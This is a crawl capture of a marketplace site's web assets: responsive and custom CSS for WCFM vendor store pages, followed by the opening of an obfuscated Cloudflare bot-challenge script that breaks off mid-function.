@media screen and (max-width:1600px){}@media screen and (max-width:1200px){.wrapper{width:96%}}@media screen and (max-width:1024px){#wcfmmp-store .right_side{width:100%}#wcfmmp-store .left_sidebar{width:100%;margin-top:50px}#wcfmmp-store .banner_text h1{font-size:50px;line-height:56px;margin-bottom:15px}#wcfmmp-store .banner_text a{font-size:16px;line-height:20px;padding:10px 20px;width:auto;height:auto}#wcfmmp-store .logo_area{width:90px;height:90px;top:-70px;position:relative}#wcfmmp-store .logo_area_after{top:50px;position:absolute;text-align:center;left:25px}#wcfmmp-store .header_left{width:100%;margin:0;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .header_right{width:100%;margin:0;padding:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .address{float:left;width:80%}#wcfmmp-store .social_area{width:auto}#wcfmmp-store .slider_text h1{font-size:20px;line-height:25px}#wcfmmp-store .reviews_area{padding:20px}#wcfmmp-store .social_area{position:absolute;top:0;right:10px;background:none!important;min-height:auto;width:100%;margin-top:20px;z-index:2}#wcfmmp-store .social_area ul{position:relative;text-align:right;top:0;left:0;transform:translateY(0)}}@media screen and (max-width:960px){#wcfmmp-store .address{position:relative;top:0;left:0;transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-webkit-transform:translateY(0);padding-left:10px;margin-left:10px}#wcfmmp-store .bd_icon_box{position:relative;margin-right:15px}}@media screen and (max-width:768px){#wcfmmp-store h1{font-size:18px}#wcfmmp-store .right_side{width:100%}#wcfmmp-store .left_sidebar{width:100%;margin-top:50px}#wcfmmp-store .banner_text h1{font-size:50px;line-height:56px;margin-bottom:15px}#wcfmmp-store .banner_text a{font-size:16px;line-height:20px;padding:10px 20px;width:auto;height:auto}#wcfmmp-store .logo_area{width:90px;height:90px;top:-70px;position:relative}#wcfmmp-store .logo_area_after{top:50px;position:absolute;text-align:center;left:25px}#wcfmmp-store .header_left{width:100%;margin:0;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .header_right{width:100%;margin:0;padding:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .address{float:left;width:80%}#wcfmmp-store .social_area{width:auto}#wcfmmp-store .slider_text h1{font-size:20px;line-height:25px}#wcfmmp-store .reviews_area{padding:20px}}@media screen and (max-width:736px){#wcfmmp-store .bd_icon_area{float:left;position:relative;top:0;margin:15px 0 0 0}#wcfmmp-store .social_area{position:relative;margin-top:15px;float:right;right:0}#wcfmmp-store .social_area ul li{margin-top:0}#wcfmmp-store .bd_icon_box{margin-bottom:0}#wcfmmp-store .bd_icon_box span{font-size:12px;line-height:16px}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{padding:0 5px}}@media screen and (max-width:667px){#wcfm_enquiry_form .comment-form-author,#wcfm_enquiry_form .comment-form-email{width:100%}#wcfmmp-store .address{width:82%}#wcfmmp-store .bd_icon_box{margin-right:5px}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{height:28px}#wcfmmp-store .bd_icon_box span{position:inherit;margin-left:0;transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);opacity:1}#wcfmmp-store .bd_icon_box:hover span{opacity:1}#wcfmmp-store .bd_icon_box .follow span,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow span{display:none}#wcfmmp-store .bd_icon_box .follow i,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow i{margin-right:0}#wcfmmp-store .review_text{width:86%}#wcfmmp-store .user_review_sec .user_review_sec_left{width:100%!important}#wcfmmp-store .user_review_sec .bd_rating_area{display:none!important}}@media screen and (max-width:627px){#wcfmmp-store .header_right{width:100%}#wcfmmp-store .bd_icon_area{float:left}#wcfmmp-store .social_area{float:right}#wcfmmp-store .social_area ul li{margin-top:0}#wcfmmp-store .address{width:80%}#wcfmmp-store .banner_text h1{font-size:40px;line-height:46px;padding:0 30px}#wcfmmp-store .banner_text h1::after,.banner_text h1::before{width:50px}#wcfmmp-store .banner_text h1::before{right:-48px}#wcfmmp-store .banner_text a{font-size:14px;line-height:20px;padding:6px 20px}#wcfmmp-store .slider_text h1{font-size:15px;line-height:20px}#wcfmmp-store .bd_icon_area,#wcfmmp-store .social_area{margin-top:2px}#wcfmmp-store .social_area ul{transform:translateY(10%);padding:0}#wcfmmp-store .social_area ul li{width:20px;height:20px}#wcfmmp-store .social_area ul li a i{font-size:10px}}@media screen and (max-width:568px){.review_text,.user_review_sec{width:80%}#wcfmmp-store .address span{font-size:12px;line-height:16px}}@media screen and (max-width:540px){#wcfmmp-store .address{width:78%}#wcfmmp-store .banner_text h1{font-size:30px;line-height:36px;margin-bottom:10px}#wcfmmp-store .banner_text a{font-size:12px;line-height:15px;padding:5px 15px}#wcfmmp-store .slider_text h1{font-size:12px;line-height:15px}}@media screen and (max-width:480px){#wcfmmp-store .address{width:74%}#wcfmmp-store .product_box{width:48%}#wcfmmp-store .tab_area .tab_links{margin-bottom:20px}#wcfmmp-store .paginations ul li:first-child{padding-right:5px}#wcfmmp-store .paginations ul li:last-child{padding-left:5px}#wcfmmp-store .paginations ul li{padding:0 1px}#wcfmmp-store .header_left{text-align:center}#wcfmmp-store .logo_area{float:none;display:inline-block;margin-bottom:5px}#wcfmmp-store .logo_area_after{left:40%}#wcfmmp-store .address{width:100%;border-left:0;padding-left:0;margin-left:0}#wcfmmp-store .review_text,.user_review_sec{width:100%}#wcfmmp-store .product_box{width:98%}#wcfmmp-store #wcfm_store_header{padding-bottom:0}#wcfmmp-store .header_right{padding:10px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .bd_icon_box .follow{line-height:inherit}#wcfmmp-store .tab_area .tab_links li{width:100%;border-bottom:1px solid #93a8b3;margin-right:0;margin-bottom:0}#wcfmmp-store .tab_area .tab_links li:hover,.tab_area .tab_links li.active{border-bottom:1px solid #fff}#wcfmmp-store .tab_area .tab_links li.active{border-top:1px solid #93a8b3!important;border-bottom:0px!important;border-left:4px solid #17a2b8!important}#wcfmmp-store .tab_area .tab_links li a{display:block}#wcfmmp-store .user_review_sec{width:65%}#wcfmmp-store .address span{display:initial}}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1729241423.css?ver=3.4.5
body_size: 308
content:
#wcfmmp-store .banner_text h1, #wcfmmp-store .video_text h1, #wcfmmp-store .slider_text h1, #wcfmmp-store h1.wcfm_store_title, #wcfmmp-store .address h1.wcfm_store_title{ 
	color: #ffffff!important;
}

#wcfmmp-store .banner_text h1:after, #wcfmmp-store .banner_text h1:before{ 
	background: #ffffff!important;
}

#wcfmmp-store #wcfm_store_header{ 
	background: #2f2f2f!important;
}

#wcfmmp-store .social_area{ 
	background: #212121!important;
}

#wcfmmp-store .address span, #wcfmmp-store .address a, #wcfmmp-store .address h1, #wcfmmp-store .address h2, #wcfmmp-store .social_area ul li:hover i{ 
	color: #ffffff!important;
}

#wcfmmp-store .social_area ul li{ 
	background: #ffffff!important;
}

#wcfmmp-store .address i, #wcfmmp-store .bd_icon i, #wcfmmp-store .social_area ul li, #wcfmmp-store .social_area ul li a i{ 
	color: #17a2b8!important;
}

#wcfmmp-store .social_area ul li:hover{ 
	background: #17a2b8!important;
}

#wcfmmp-store .left_sidebar, #wcfmmp-stores-lists .left_sidebar{ 
	background: #efefef!important;
}

#wcfmmp-store .sidebar_heading h4, #wcfmmp-store .reviews_heading, #wcfmmp-store h2, #wcfmmp-store .user_name{ 
	color: #525252!important;
}

.store-data-container .store-phone i{ 
	background: #525252!important;
}

#wcfmmp-store .categories_list ul li a, .store-data-container .store-address, .store-data-container .store-phone{ 
	color: #9f9e9e!important;
}

#wcfmmp-store .tab_area .tab_links li a{ 
	color: #999999!important;
}

#wcfmmp-store .tab_area .tab_links li:hover a, #wcfmmp-store .tab_area .tab_links li.active a, .wcfmmp_store_hours .wcfmmp-store-hours-day{ 
	color: #17a2b8!important;
}

#wcfmmp-store .tab_area .tab_links li:after{ 
	background: #17a2b8!important;
}

#wcfmmp-store .tab_area .tab_links li.active{ 
	border-top-color: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.coloum-4 .store-data-container .store-data .store-phone i, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.coloum-5 .store-data-container .store-data .store-phone i{ 
	color: #17a2b8!important;
}

#wcfmmp-stores-wrap .paginations ul li span.current, #wcfmmp-stores-wrap .paginations ul li a:hover{ 
	background: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper .store-content{ 
	border-bottom-color: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data h2 a{ 
	color: #000000!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data-container .store-address, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data-container .store-phone{ 
	color: #ffffff!important;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg{ 
	background: #17a2b8!important;
}

#wcfmmp-store .reviews_heading a, #wcfmmp-store .reviews_count a{ 
	color: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-content, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store{ 
	border-bottom-color: #17a2b8!important;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-store .bd_icon_box .follow span, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry span, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow span, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg{ 
	color: #ffffff!important;
}

#wcfmmp-store .add_review button:hover, #wcfmmp-store .bd_icon_box .follow:hover, #wcfmmp-store .bd_icon_box:hover .wcfm_store_enquiry:hover, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow:hover, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover{ 
	background: #000000!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover{ 
	border-bottom-color: #000000!important;
}

#wcfmmp-store .add_review button:hover, #wcfmmp-store .bd_icon_box a.follow:hover, #wcfmmp-store .bd_icon_box a.wcfm_store_enquiry:hover, #wcfmmp-store .bd_icon_box a.wcfm_store_chatnow:hover, #wcfmmp-store .bd_icon_box a.follow:hover span, #wcfmmp-store .bd_icon_box a.wcfm_store_enquiry:hover span, #wcfmmp-store .bd_icon_box a.wcfm_store_chatnow:hover span, #wcfmmp-store .bd_icon_box a.follow:hover i, #wcfmmp-store .bd_icon_box a.wcfm_store_enquiry:hover i, #wcfmmp-store .bd_icon_box a.wcfm_store_chatnow:hover i, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover span, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover span{ 
	color: #ffffff!important;
}

#wcfmmp-store .rating_box i.selected, #wcfmmp-store .rating-stars ul > li.star.selected > i.wcfmfa, .store-data-container .star-rating span::before, .logo_area_after .wcfmmp-store-rating span:before{ 
	color: #FF912C!important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://searchingc.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8704
content:
window._cf_chl_opt={AKGCx8:'b'};~function(B7,dx,dC,dm,dg,dn,dY,dl,dp,B2){B7=S,function(Q,d,Ba,B6,B,L){for(Ba={Q:534,d:529,B:548,L:555,f:492,V:565,R:424,N:561,y:457,v:396,M:434,H:501},B6=S,B=Q();!![];)try{if(L=-parseInt(B6(Ba.Q))/1*(-parseInt(B6(Ba.d))/2)+parseInt(B6(Ba.B))/3*(parseInt(B6(Ba.L))/4)+parseInt(B6(Ba.f))/5*(-parseInt(B6(Ba.V))/6)+parseInt(B6(Ba.R))/7*(-parseInt(B6(Ba.N))/8)+-parseInt(B6(Ba.y))/9+-parseInt(B6(Ba.v))/10*(parseInt(B6(Ba.M))/11)+parseInt(B6(Ba.H))/12,L===d)break;else B.push(B.shift())}catch(f){B.push(B.shift())}}(h,599049),dx=this||self,dC=dx[B7(423)],dm={},dm[B7(514)]='o',dm[B7(417)]='s',dm[B7(393)]='u',dm[B7(491)]='z',dm[B7(506)]='n',dm[B7(562)]='I',dm[B7(364)]='b',dg=dm,dx[B7(520)]=function(Q,B,L,V,L2,L1,L0,Br,R,y,M,H,E,F,o){if(L2={Q:408,d:546,B:527,L:566,f:461,V:509,R:461,N:509,y:573,v:569,M:390,H:412,E:412,F:563,o:378,I:559,O:595},L1={Q:420,d:390,B:510,L:598,f:444},L0={Q:479,d:567,B:418,L:513},Br=B7,R={'QTRSo':function(I,O){return O===I},'MaKyM':function(I,O){return I+O},'bsCIF':function(I,O){return I(O)},'KEJYy':function(I,O){return I+O}},null===B||B===void 0)return V;for(y=ds(B),Q[Br(L2.Q)][Br(L2.d)]&&(y=y[Br(L2.B)](Q[Br(L2.Q)][Br(L2.d)](B))),y=Q[Br(L2.L)][Br(L2.f)]&&Q[Br(L2.V)]?Q[Br(L2.L)][Br(L2.R)](new Q[(Br(L2.N))](y)):function(I,BQ,O){for(BQ=Br,I[BQ(L1.Q)](),O=0;O<I[BQ(L1.d)];R[BQ(L1.B)](I[O],I[R[BQ(L1.L)](O,1)])?I[BQ(L1.f)](O+1,1):O+=1);return I}(y),M='nAsAaAb'.split('A'),M=M[Br(L2.y)][Br(L2.v)](M),H=0;H<y[Br(L2.M)];Br(L2.H)===Br(L2.E)?(E=y[H],F=da(Q,B,E),M(F))?(o='s'===F&&!Q[Br(L2.F)](B[E]),Br(L2.o)===L+E?N(R[Br(L2.I)](L,E),F):o||N(L+E,B[E])):N(L+E,F):R[Br(L2.O)](B,L),H++);return V;function N(I,O,BS){BS=S,Object[BS(L0.Q)][BS(L0.d)][BS(L0.B)](V,O)||(V[O]=[]),V[O][BS(L0.L)](I)}},dn=B7(576)[B7(515)](';'),dY=dn[B7(573)][B7(569)](dn),dx[B7(411)]=function(B,L,L9,L8,Bd,V,R,N,y,v,M){for(L9={Q:485,d:503,B:481,L:557,f:600,V:528,R:450,N:390,y:390,v:528,M:431,H:513,E:557,F:414},L8={Q:395,d:485,B:503,L:518,f:557,V:395},Bd=B7,V={},V[Bd(L9.Q)]=function(H,E){return H!==E},V[Bd(L9.d)]=Bd(L9.B),V[Bd(L9.L)]=function(H,E){return H+E},V[Bd(L9.f)]=function(H,E){return H===E},V[Bd(L9.V)]=function(H,E){return H===E},R=V,N=Object[Bd(L9.R)](L),y=0;y<N[Bd(L9.N)];y++)if(v=N[y],R[Bd(L9.f)]('f',v)&&(v='N'),B[v]){for(M=0;M<L[N[y]][Bd(L9.y)];R[Bd(L9.v)](-1,B[v][Bd(L9.M)](L[N[y]][M]))&&(dY(L[N[y]][M])||B[v][Bd(L9.H)](R[Bd(L9.E)]('o.',L[N[y]][M]))),M++);}else B[v]=L[N[y]][Bd(L9.F)](function(H,BB,E,F){return BB=Bd,E={},E[BB(L8.Q)]=function(o,I){return I!==o},F=E,R[BB(L8.d)](R[BB(L8.B)],BB(L8.L))?R[BB(L8.f)]('o.',H):F[BB(L8.V)](y(),null)})},dl=function(f4,f3,f0,LG,LW,Ln,La,Le,Lm,Bf,d,B,L,f){return f4={Q:433,d:378,B:376,L:394,f:409,V:472,R:465},f3={Q:432,d:363,B:468,L:438,f:392,V:479,R:567,N:418,y:415,v:365,M:580,H:513,E:415,F:458,o:499,I:513,O:415,b:512,z:389,U:593,D:459,Z:580,J:480,k:432,i:516,K:498,c:531,x:571,C:530,m:367,g:516,e:543,a:432,s:471,n:437,Y:498,W:556,l:439,G:439},f0={Q:532},LG={Q:570,d:409,B:552,L:443,f:390,V:558,R:394,N:403},LW={Q:415},Ln={Q:541,d:390,B:439,L:479,f:567,V:418,R:567,N:418,y:441,v:415,M:392,H:368,E:513,F:428,o:410,I:449,O:564,b:449,z:513,U:415,D:519,Z:368,J:432,k:516,i:513,K:419,c:428,x:404,C:479,m:418,g:441,e:486,a:376,s:495,n:362,Y:563,W:430,l:594,G:440,A:392,X:428,T:516,j:537,P:392,h0:513,h1:415,h2:441,h3:543,h4:513,h5:429,h6:468,h7:397,h8:556},La={Q:588},Le={Q:577},Lm={Q:597,d:433,B:416,L:427,f:439},Bf=B7,d={'idNzm':function(V){return V()},'WeDnC':Bf(f4.Q),'mFyyA':function(V,R){return V===R},'SOtMf':Bf(f4.d),'apelY':function(V,R,N){return V(R,N)},'FTGiF':function(V,R){return V>R},'fBrUN':function(V,R){return V<R},'hUFUW':function(V,R){return V-R},'BGsrp':function(V,R){return V(R)},'ibArb':function(V,R){return R|V},'eKGtf':function(V,R){return R==V},'qwEpY':function(V,R){return V<<R},'kcrWd':function(V,R){return R==V},'MZZYW':function(V,R){return R&V},'mffXn':function(V,R){return R==V},'aLtBW':function(V,R){return V!==R},'eNAjx':function(V,R){return V!==R},'csLbP':Bf(f4.B),'GvWOm':function(V,R){return V==R},'aJonh':function(V,R){return V(R)},'pkblZ':function(V,R){return V<R},'ilbLT':function(V,R){return R==V},'MLgzq':function(V,R){return V-R},'GUGYs':Bf(f4.L),'FeSRY':Bf(f4.f),'mlCuR':function(V,R){return R==V},'AmAfm':function(V,R){return V|R},'MOQdJ':function(V,R){return R*V},'aetKW':function(V,R){return R==V},'yaACA':function(V,R){return V==R},'PAkhV':function(V,R){return V*R},'edTYa':function(V,R){return V<R},'GJbkE':function(V,R){return V!=R},'dazZY':function(V,R){return V!=R},'YaDYP':function(V,R){return V&R}},B=String[Bf(f4.V)],L={'h':function(V,LC){return LC={Q:387},V==null?'':L.g(V,6,function(R,BR,N){if(BR=S,N={'vVlFR':function(y,BV){return BV=S,d[BV(LC.Q)](y)}},d[BR(Lm.Q)]!==BR(Lm.d))N[BR(Lm.B)](d);else return BR(Lm.L)[BR(Lm.f)](R)})},'g':function(V,R,N,By,y,M,H,E,F,o,I,O,z,U,D,Z,C,J,i,K){if(By=Bf,y={'uqmSg':function(C,s,BN){return BN=S,d[BN(Le.Q)](C,s)},'fHElA':d[By(Ln.Q)],'dJfkk':function(x,C,s,Bv){return Bv=By,d[Bv(La.Q)](x,C,s)},'NuHfG':function(C,s){return C+s}},null==V)return'';for(H={},E={},F='',o=2,I=3,O=2,z=[],U=0,D=0,Z=0;Z<V[By(Ln.d)];Z+=1)if(J=V[By(Ln.B)](Z),Object[By(Ln.L)][By(Ln.f)][By(Ln.V)](H,J)||(H[J]=I++,E[J]=!0),i=F+J,Object[By(Ln.L)][By(Ln.R)][By(Ln.V)](H,i))F=i;else{if(Object[By(Ln.L)][By(Ln.R)][By(Ln.N)](E,F)){if(d[By(Ln.y)](256,F[By(Ln.v)](0))){for(M=0;d[By(Ln.M)](M,O);U<<=1,D==d[By(Ln.H)](R,1)?(D=0,z[By(Ln.E)](d[By(Ln.F)](N,U)),U=0):D++,M++);for(K=F[By(Ln.v)](0),M=0;8>M;U=d[By(Ln.o)](U<<1,1.23&K),d[By(Ln.I)](D,d[By(Ln.H)](R,1))?(D=0,z[By(Ln.E)](d[By(Ln.F)](N,U)),U=0):D++,K>>=1,M++);}else{for(K=1,M=0;M<O;U=d[By(Ln.O)](U,1)|K,d[By(Ln.b)](D,R-1)?(D=0,z[By(Ln.z)](N(U)),U=0):D++,K=0,M++);for(K=F[By(Ln.U)](0),M=0;16>M;U=U<<1.99|K&1.92,d[By(Ln.D)](D,d[By(Ln.Z)](R,1))?(D=0,z[By(Ln.E)](N(U)),U=0):D++,K>>=1,M++);}o--,0==o&&(o=Math[By(Ln.J)](2,O),O++),delete E[F]}else for(K=H[F],M=0;d[By(Ln.M)](M,O);U=U<<1.17|d[By(Ln.k)](K,1),D==d[By(Ln.Z)](R,1)?(D=0,z[By(Ln.i)](N(U)),U=0):D++,K>>=1,M++);F=(o--,d[By(Ln.K)](0,o)&&(o=Math[By(Ln.J)](2,O),O++),H[i]=I++,d[By(Ln.c)](String,J))}if(d[By(Ln.x)]('',F)){if(Object[By(Ln.C)][By(Ln.f)][By(Ln.m)](E,F)){if(d[By(Ln.g)](256,F[By(Ln.U)](0))){if(d[By(Ln.e)](By(Ln.a),d[By(Ln.s)]))C=y[By(Ln.n)]('s',I)&&!O[By(Ln.Y)](D[z]),y[By(Ln.W)]===U+D?y[By(Ln.l)](Z,y[By(Ln.G)](J,Z),i):C||K(M+x,C[J]);else{for(M=0;d[By(Ln.A)](M,O);U<<=1,D==R-1?(D=0,z[By(Ln.E)](d[By(Ln.X)](N,U)),U=0):D++,M++);for(K=F[By(Ln.U)](0),M=0;8>M;U=d[By(Ln.o)](U<<1.94,d[By(Ln.T)](K,1)),d[By(Ln.j)](D,R-1)?(D=0,z[By(Ln.E)](N(U)),U=0):D++,K>>=1,M++);}}else{for(K=1,M=0;d[By(Ln.P)](M,O);U=U<<1|K,R-1==D?(D=0,z[By(Ln.h0)](N(U)),U=0):D++,K=0,M++);for(K=F[By(Ln.h1)](0),M=0;d[By(Ln.h2)](16,M);U=U<<1|1&K,R-1==D?(D=0,z[By(Ln.i)](d[By(Ln.h3)](N,U)),U=0):D++,K>>=1,M++);}o--,0==o&&(o=Math[By(Ln.J)](2,O),O++),delete E[F]}else for(K=H[F],M=0;M<O;U=1.06&K|U<<1,D==R-1?(D=0,z[By(Ln.h4)](N(U)),U=0):D++,K>>=1,M++);o--,o==0&&O++}for(K=2,M=0;d[By(Ln.h5)](M,O);U=U<<1|d[By(Ln.k)](K,1),d[By(Ln.h6)](D,d[By(Ln.h7)](R,1))?(D=0,z[By(Ln.i)](N(U)),U=0):D++,K>>=1,M++);for(;;)if(U<<=1,R-1==D){z[By(Ln.h4)](N(U));break}else D++;return z[By(Ln.h8)]('')},'j':function(V,Lp,BM,R,Ll,y){if(Lp={Q:477,d:460},BM=Bf,R={'aSbvN':function(N,y){return N(y)},'WhCak':d[BM(LG.Q)]},BM(LG.d)===d[BM(LG.B)])return d[BM(LG.L)](null,V)?'':V==''?null:L.i(V[BM(LG.f)],32768,function(N,BH){return BH=BM,V[BH(LW.Q)](N)});else Ll={Q:475},y={'XqQZy':function(M,H,BE){return BE=BM,R[BE(Ll.Q)](M,H)},'JHQhr':R[BM(LG.V)]},L[BM(LG.R)]=5e3,f[BM(LG.N)]=function(BF){BF=BM,y[BF(Lp.Q)](R,y[BF(Lp.d)])}},'i':function(V,R,N,f2,Bu,y,M,H,E,F,o,I,O,z,U,D,Z,J,K,i,C){for(f2={Q:449},Bu=Bf,y={'naram':function(C,s){return s==C},'BqIoH':function(C,s){return C-s},'VDOKr':function(C,s){return s&C},'pkiPW':function(C,s){return C==s},'nkPEK':function(C,s){return C>s},'xQKiA':function(x,C){return x(C)},'pXbph':function(C,s,Bo){return Bo=S,d[Bo(f0.Q)](C,s)},'lGHQa':function(C,s){return C<<s},'FOIZP':function(C,s,BI){return BI=S,d[BI(f2.Q)](C,s)}},M=[],H=4,E=4,F=3,o=[],z=N(0),U=R,D=1,I=0;3>I;M[I]=I,I+=1);for(Z=0,J=Math[Bu(f3.Q)](2,2),O=1;O!=J;)if(Bu(f3.d)===Bu(f3.d))i=z&U,U>>=1,d[Bu(f3.B)](0,U)&&(U=R,z=N(D++)),Z|=d[Bu(f3.L)](d[Bu(f3.f)](0,i)?1:0,O),O<<=1;else{if(hY[Bu(f3.V)][Bu(f3.R)][Bu(f3.N)](hW,hl)){if(256>rv[Bu(f3.y)](0)){for(QH=0;QE<QF;QI<<=1,y[Bu(f3.v)](Qu,y[Bu(f3.M)](QO,1))?(Qb=0,Qw[Bu(f3.H)](Qz(Qt)),QU=0):QD++,Qo++);for(C=QZ[Bu(f3.E)](0),QJ=0;8>Qk;QK=Qc<<1.94|y[Bu(f3.F)](C,1),Qx==QC-1?(Qm=0,Qg[Bu(f3.H)](Qe(Qa)),Qs=0):Qn++,C>>=1,Qi++);}else{for(C=1,QY=0;QW<Ql;QG=C|QA<<1.08,y[Bu(f3.o)](QX,QT-1)?(Qq=0,Qj[Bu(f3.I)](QP(d0)),d1=0):d2++,C=0,Qp++);for(C=d3[Bu(f3.O)](0),d4=0;y[Bu(f3.b)](16,d5);d7=d8<<1.71|1&C,d9==dh-1?(dS=0,dr[Bu(f3.H)](y[Bu(f3.z)](dQ,dd)),dB=0):dL++,C>>=1,d6++);}QL--,y[Bu(f3.v)](0,Qf)&&(QV=QR[Bu(f3.Q)](2,QN),Qy++),delete Qv[QM]}else for(C=SA[SX],ST=0;Sq<Sj;r0=y[Bu(f3.U)](y[Bu(f3.D)](r1,1),C&1),y[Bu(f3.v)](r2,y[Bu(f3.Z)](r3,1))?(r4=0,r5[Bu(f3.I)](r6(r7)),r8=0):r9++,C>>=1,SP++);rR=(rh--,y[Bu(f3.J)](0,rS)&&(rr=rQ[Bu(f3.k)](2,rd),rB++),rL[rf]=rV++,rN(ry))}switch(Z){case 0:for(Z=0,J=Math[Bu(f3.Q)](2,8),O=1;O!=J;i=d[Bu(f3.i)](z,U),U>>=1,d[Bu(f3.K)](0,U)&&(U=R,z=N(D++)),Z|=O*(0<i?1:0),O<<=1);K=B(Z);break;case 1:for(Z=0,J=Math[Bu(f3.k)](2,16),O=1;O!=J;i=z&U,U>>=1,d[Bu(f3.c)](0,U)&&(U=R,z=N(D++)),Z|=d[Bu(f3.x)](d[Bu(f3.C)](0,i)?1:0,O),O<<=1);K=B(Z);break;case 2:return''}for(I=M[3]=K,o[Bu(f3.H)](K);;){if(D>V)return'';for(Z=0,J=Math[Bu(f3.Q)](2,F),O=1;J!=O;i=z&U,U>>=1,U==0&&(U=R,z=N(D++)),Z|=(0<i?1:0)*O,O<<=1);switch(K=Z){case 0:for(Z=0,J=Math[Bu(f3.k)](2,8),O=1;d[Bu(f3.m)](O,J);i=d[Bu(f3.g)](z,U),U>>=1,U==0&&(U=R,z=N(D++)),Z|=O*(0<i?1:0),O<<=1);M[E++]=d[Bu(f3.e)](B,Z),K=E-1,H--;break;case 1:for(Z=0,J=Math[Bu(f3.a)](2,16),O=1;d[Bu(f3.s)](O,J);i=d[Bu(f3.n)](z,U),U>>=1,d[Bu(f3.Y)](0,U)&&(U=R,z=N(D++)),Z|=(0<i?1:0)*O,O<<=1);M[E++]=B(Z),K=E-1,H--;break;case 2:return o[Bu(f3.W)]('')}if(H==0&&(H=Math[Bu(f3.Q)](2,F),F++),M[K])K=M[K];else if(E===K)K=I+I[Bu(f3.l)](0);else return null;o[Bu(f3.I)](K),M[E++]=I+K[Bu(f3.G)](0),H--,I=K,H==0&&(H=Math[Bu(f3.a)](2,F),F++)}}},f={},f[Bf(f4.R)]=L.h,f}(),dp=null,B2=B1(),B4();function dq(Q,ff,Bt){return ff={Q:413},Bt=B7,Math[Bt(ff.Q)]()<Q}function S(r,Q,d,B){return r=r-361,d=h(),B=d[r],B}function B1(fu,BK){return fu={Q:448},BK=B7,crypto&&crypto[BK(fu.Q)]?crypto[BK(fu.Q)]():''}function h(fe){return 